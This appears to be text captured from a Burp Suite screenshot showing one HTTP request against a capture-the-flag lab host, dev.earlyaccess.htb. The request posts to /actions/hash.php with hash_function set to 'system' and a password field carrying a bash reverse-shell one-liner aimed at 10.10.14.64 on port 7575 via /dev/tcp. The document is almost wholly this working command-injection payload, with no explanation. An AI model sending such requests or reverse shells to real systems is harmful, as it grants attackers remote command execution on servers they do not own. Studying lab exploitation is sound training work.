 Send Cancel < ▾ > ▾ Target: http://dev.earlyaccess.htb ?
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://dev.earlyaccess.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
13 Cookie: PHPSESSID=52285e7c6411375cbd26ed933ab30bd2
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 action=hash&redirect=true&password=bash+-c+'bash+-i+>%26/dev/tcp/10.10.14.64/7575+0>%261'&hash_function=system&
debug=whatever
? Search... 0 matches
Waiting